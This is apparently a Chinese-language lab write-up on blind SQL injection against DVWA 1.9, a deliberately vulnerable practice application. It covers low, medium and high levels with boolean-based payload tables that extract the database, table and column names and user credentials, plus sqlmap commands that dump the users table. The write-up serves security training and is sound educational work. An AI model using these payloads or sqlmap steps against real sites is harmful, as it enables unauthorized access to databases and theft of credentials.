DVWA-1.9 SQL盲注(SQL Injection Blind)
目录
1、low级别
1.1 手动盲注
1.2 自动注入
2、medium级别
3、high级别
SQL盲注和SQL注入的区别是盲注只返回布尔值,不能看见详细的数据,要试出所需要的结果。
SQL手动注入盲注的方法包括基于布尔的盲注和基于时间的盲注;SQL自动注入可以使用sqlmap进行注入。基于布尔的盲注是指通过返回值来判断所得到的结果是否正确,不断缩小错误的范围来试出正确的结果;基于时间的盲注是指设置sleep()函数,看查询时有没有延迟来判断是否得到了正确的结果。
1、low级别
1.1 手动盲注
可以参考https://blog.csdn.net/kirito_pio/article/details/107023578进行SQL注入的文章,基本的思路还是一样的。首先要判断出能否注入,再判断注入的类型是字符型还是数字型,最后再查询数据库得到想要得到的信息(获取所在的库、库中的表、表的列、具体的列的信息)。
第一步,输入下表中的数据,得到了下列的结果,说明存在字符型的注入点(单引号闭合后会执行and后的条件,在此条件下进行数字型的注入测试时返回的都是exists)。
| 1' and 1=2 -- | MISSING |
| 1' and 1=1 -- | exists |
第二步,判断查询所在的库,首先判断库名的长度,再对每一位进行猜测,要使用二分法不断进行尝试。
使用length(database())来判断所在的数据库库名的长度。如下表所示,经过断的测试,可以得到库名是4位。
| 1' and length(database()) >10 -- | MISSING |
| 1' and length(database()) >5 -- | MISSING |
| 1' and length(database())>3 -- | exists |
| ... | ... |
| 1' and length(database())=4 -- | exists |
第三步,对库名的每一位进行猜测,对每一位都使用二分法猜测,得到每一位的ASCII码,使用函数ascii(substr(string, start,length))进行猜测。
| 1' and ascii(strsub(database(),1,1))>60 -- | exists |
| 1' and ascii(substr(database(),1,1))>120 -- | MISSING |
| 1' and ascii(substr(database(),1,1))>90 -- | exists |
| ... | ... |
| 1' and ascii(substr(database(),1,1))=100 -- | exists |
由上表可以得出,库名的第一位对应的ascii码为100,查表得到对应的字符是d。在查找第二位时就使用ascii(substr(database(),2,1))来进行猜测。
按此方法得出全部的4位,得出正在使用的数据库的库名是dvwa。
第四步,猜测所使用的数据库的表名。在猜测表名时也要先得到库的每个表的表名有几位,再对每个表的每一位进行猜测。
下表对第一个表的长度进行猜测,使用的函数是length((select table_name from information_schema.tables where table_schema=database() limit 0,1))。首先把此函数置为>0来判断还有没有下一个表。由表可知表名的长度是9.
| 1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>0 -- | exists |
| 1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>5 -- | exists |
| ... | ... |
| 1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9 -- | exists |
再对表名的每一位进行猜测,方法与第三步大致相同,使用的函数是ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)),如下表所示。最后得到表名为guestbook。
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100 -- | exists |
| ... | ... |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 -- | exists |
再对下一个表进行猜测得到表名为users,把函数中的limit 0,1改为limit 1,1即可。
第五步,猜测表的字段情况。也要先进行字段数量的猜测,使用的函数是
select count(column_name) from information_schema.columns where table_schema=database() and table_name='users',得到结果是有8个字段。可以使用之前的步骤,对每个字段进行猜测,由于字段数较多并且只需要得到用户名和密码,可以使用碰撞的方法进行检测,使用常用的字段进行碰撞,使用的函数是
(select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='username')=1。
用户名的常用字段为user/user_name/username/u_name...
密码的常用字段为pwd/passwd/password/key/user_pwd...
| (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='username')=1 | MISSING |
| (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='user')=1 | exists |
所以用户名是user字段,类似的,也可以得到密码是password字段。
接下来,就是对具体的内容进行猜测或碰撞,使用的主要函数如下。
用来判断第n个数据项的长度 1' and length(substr((select user from users limit n-1,1),1))=5 --
用来猜测某数据项的第n个字符 1' and ascii(substr((select user from users limit 0,1),n,1))=ascii码 --
用来对具体的数据项进行碰撞 1' and (select count(*) from users where user='admin')=1 --
得到具体的用户名密码后进行登录验证即可。
1.2 自动注入
可以使用sqlmap工具对网站进行自动注入,kali系统中安装了sqlmap,可以直接在命令行中使用,用sqlmap -h来参看帮助信息。
首先使用burpsuite进行抓包,把获得的内容复制到txt文件中,我复制到桌面的3.txt中,内容如图(这是medium级别下的,但是low级别的步骤和它完全相同)。

第一步,使用sqlmap -r 3.txt -dbs 来获得数据库信息,也可以加入--batch参数让工具自己执行,注意要在对应的路径下。

第二步,使用命令 sqlmap -r 3.txt -D dvwa -tables 获得dvwa库下的表。

第三步,使用命令 sqlmap -r 3.txt -D dvwa -T users -columns 获得users表下的字段。

第四步,使用命令 sqlmap -r 3.txt -D dvwa -T users -dump 得到users的所有信息。

2、medium级别
自动注入与low级别完全相同。
在进行手动注入时,要用burpsuite进行抓包再进行修改,由于medium级别下是数字型注入,所以要避免使用单引号,因为单引号会被mysql_real_escape_string( $id )转义掉。
3、high级别
此级别下没有使用sqlmap注入成功。
进行手动注入时在跳转后的页面进行注入,方法与low方法完全相同。